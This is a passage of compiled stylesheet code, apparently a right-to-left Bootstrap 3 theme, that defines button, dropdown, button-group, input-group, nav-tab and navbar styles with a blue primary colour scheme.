      font-size: 11px; } }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 8px 13px;
  font-size: 12px;
  line-height: 1.42857;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active:hover, .btn-default.active:hover, .open > .btn-default.dropdown-toggle:hover, .btn-default:active:focus, .btn-default.active:focus, .open > .btn-default.dropdown-toggle:focus, .btn-default:active.focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c; }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge {
    color: #fff;
    background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #1e91cf;
  border-color: #1978ab; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #1872a2;
    border-color: #092a3c; }
  .btn-primary:hover {
    color: #fff;
    background-color: #1872a2;
    border-color: #115376; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #1872a2;
    border-color: #115376; }
  .btn-primary:active:hover, .btn-primary.active:hover, .open > .btn-primary.dropdown-toggle:hover, .btn-primary:active:focus, .btn-primary.active:focus, .open > .btn-primary.dropdown-toggle:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #135c83;
    border-color: #092a3c; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
    background-color: #1e91cf;
    border-color: #1978ab; }
  .btn-primary .badge {
    color: #1e91cf;
    background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #8fbb6c;
  border-color: #7aae50; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #75a74d;
    border-color: #3d5728; }
  .btn-success:hover {
    color: #fff;
    background-color: #75a74d;
    border-color: #5c843d; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #75a74d;
    border-color: #5c843d; }
  .btn-success:active:hover, .btn-success.active:hover, .open > .btn-success.dropdown-toggle:hover, .btn-success:active:focus, .btn-success.active:focus, .open > .btn-success.dropdown-toggle:focus, .btn-success:active.focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #648e42;
    border-color: #3d5728; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {
    background-color: #8fbb6c;
    border-color: #7aae50; }
  .btn-success .badge {
    color: #8fbb6c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #39b3d7; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #186278; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2390b0; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2390b0; }
  .btn-info:active:hover, .btn-info.active:hover, .open > .btn-info.dropdown-toggle:hover, .btn-info:active:focus, .btn-info.active:focus, .open > .btn-info.dropdown-toggle:focus, .btn-info:active.focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #186278; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #39b3d7; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f38733;
  border-color: #ef710e; }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #e66c0e;
    border-color: #773807; }
  .btn-warning:hover {
    color: #fff;
    background-color: #e66c0e;
    border-color: #b5550b; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #e66c0e;
    border-color: #b5550b; }
  .btn-warning:active:hover, .btn-warning.active:hover, .open > .btn-warning.dropdown-toggle:hover, .btn-warning:active:focus, .btn-warning.active:focus, .open > .btn-warning.dropdown-toggle:focus, .btn-warning:active.focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #c45c0c;
    border-color: #773807; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {
    background-color: #f38733;
    border-color: #ef710e; }
  .btn-warning .badge {
    color: #f38733;
    background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #f56b6b;
  border-color: #f24545; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #f23b3b;
    border-color: #ac0c0c; }
  .btn-danger:hover {
    color: #fff;
    background-color: #f23b3b;
    border-color: #ea1010; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #f23b3b;
    border-color: #ea1010; }
  .btn-danger:active:hover, .btn-danger.active:hover, .open > .btn-danger.dropdown-toggle:hover, .btn-danger:active:focus, .btn-danger.active:focus, .open > .btn-danger.dropdown-toggle:focus, .btn-danger:active.focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #f01a1a;
    border-color: #ac0c0c; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {
    background-color: #f56b6b;
    border-color: #f24545; }
  .btn-danger .badge {
    color: #f56b6b;
    background-color: #fff; }

.btn-link {
  color: #1e91cf;
  font-weight: normal;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #14628c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 9px 18px;
  font-size: 15px;
  line-height: 1.33333;
  border-radius: 5px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 4px 9px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent; }

.dropup, .dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 1000;
  display: none;
  float: right;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 12px;
  text-align: right;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 3px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    left: 0;
    right: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 7.5px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #1e91cf; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777; }
  .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }
  .open > a {
    outline: 0; }

.dropdown-menu-right {
  right: auto;
  left: 0; }

.dropdown-menu-left {
  right: 0;
  left: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 11px;
  line-height: 1.42857;
  color: #777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  left: 0;
  right: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }
  .dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: 0;
    right: auto; }
    .navbar-right .dropdown-menu-left {
      right: 0;
      left: auto; } }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn, .btn-group-vertical > .btn {
    position: relative;
    float: right; }
  .btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {
    z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-right: -1px; }

.btn-toolbar {
  margin-right: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
    float: right; }
  .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
    margin-right: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-right: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group {
  float: right; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group > .btn-group-lg > .btn + .dropdown-toggle, .btn-group-lg > .btn-group > .btn + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret {
  margin-right: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .btn-group-lg > .dropup .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
  .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table; }
  .btn-group-vertical > .btn-group:after {
    clear: both; }
  .btn-group-vertical > .btn-group > .btn {
    float: none; }
  .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-right: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
  .btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .btn-group-vertical > .btn:last-child:not(:first-child) {
    border-bottom-right-radius: 3px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    right: auto; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: right;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon, .input-group-btn, .input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 8px 13px;
  font-size: 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 3px; }
  .input-group-addon.input-sm, .input-group-sm > .form-control.input-group-addon, .input-group-sm > .input-group-addon.input-group-addon, .input-group-sm > .input-group-btn > .btn.input-group-addon {
    padding: 4px 9px;
    font-size: 11px;
    border-radius: 2px; }
  .input-group-addon.input-lg, .input-group-lg > .form-control.input-group-addon, .input-group-lg > .input-group-addon.input-group-addon, .input-group-lg > .input-group-btn > .btn.input-group-addon {
    padding: 9px 18px;
    font-size: 15px;
    border-radius: 5px; }
  .input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:first-child {
  border-left: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:last-child {
  border-right: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
  .input-group-btn > .btn + .btn {
    margin-right: -1px; }
  .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2; }
  .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
    margin-left: -1px; }
  .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-right: -1px; }

.nav {
  margin-bottom: 0;
  padding-right: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
  .nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px; }
    .nav > li > a:hover, .nav > li > a:focus {
      text-decoration: none;
      background-color: #eee; }
  .nav > li.disabled > a {
    color: #777; }
    .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
      color: #777;
      text-decoration: none;
      background-color: transparent;
      cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eee;
    border-color: #1e91cf; }
  .nav .nav-divider {
    height: 1px;
    margin: 7.5px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: right;
    margin-bottom: -1px; }
  .nav-tabs > li > a {
    margin-left: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 3px 3px 0 0; }
    .nav-tabs > li > a:hover {
      border-color: #eee #eee #ddd; }
  .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default; }
  .nav-pills > li {
    float: right; }
  .nav-pills > li > a {
    border-radius: 3px; }
  .nav-pills > li + li {
    margin-right: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #1e91cf; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-right: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu, .nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    right: auto; }
  @media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-left: 0;
    border-radius: 3px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 3px 3px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }
  .tab-content > .active {
    display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 17px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
  .navbar {
    border-radius: 3px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }
  .navbar-header:after {
    clear: both; }
  @media (min-width: 768px) {
  .navbar-header {
    float: right; } }

.navbar-collapse {
  overflow-x: visible;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none; }
    .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      overflow: visible !important; }

    .navbar-collapse.in {
      overflow-y: visible; }

    .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
      padding-right: 0;
      padding-left: 0; } }

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
  margin-left: -15px;
  margin-right: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
      margin-left: 0;
      margin-right: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0; } }

.navbar-fixed-top, .navbar-fixed-bottom {
  position: fixed;
  left: 0;
  right: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
  .navbar-fixed-top, .navbar-fixed-bottom {
    border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: right;
  padding: 16.5px 15px;
  font-size: 15px;
  line-height: 17px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-right: -15px; } }

.navbar-toggle {
  position: relative;
  float: left;
  margin-left: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
  .navbar-toggle {
    display: none; } }

.navbar-nav {
  margin: 8.25px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 17px; }
  @media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none; }
    .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 25px 5px 15px; }

    .navbar-nav .open .dropdown-menu > li > a {
      line-height: 17px; }
      .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none; } }
  @media (min-width: 768px) {
  .navbar-nav {
    float: right;
    margin: 0; }
    .navbar-nav > li {
      float: right; }
      .navbar-nav > li > a {
        padding-top: 16.5px;
        padding-bottom: 16.5px; } }

.navbar-form {
  margin-right: -15px;
  margin-left: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
